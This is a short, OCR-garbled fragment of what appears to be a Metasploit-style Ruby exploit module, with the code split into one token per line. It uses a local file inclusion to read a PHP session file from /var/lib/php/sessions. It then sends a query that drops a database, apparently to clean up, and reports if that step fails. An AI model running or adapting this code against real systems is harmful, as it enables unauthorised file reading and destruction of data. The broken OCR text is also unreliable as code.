
<
session_name
>
.
*
?
)
;
/
=
~
 cookies

      data_path 
=
"/var/lib/php/sessions/sess_
#
{
session_name
}
"
end
    res 
=
lfi
(
uri
,
 data_path
,
 cookies
,
token
)
#Drop database
    res 
=
query
(
uri
,
 dropsql
,
 cookies
,
token
)
if
 res
.
nil
?
||
 res
.
code 
!=
200
print_error
(
"
#{
peer
}
 - Failed to 
drop database 
#{
database
}
. Might drop 
when your session closes."
)
end
end
end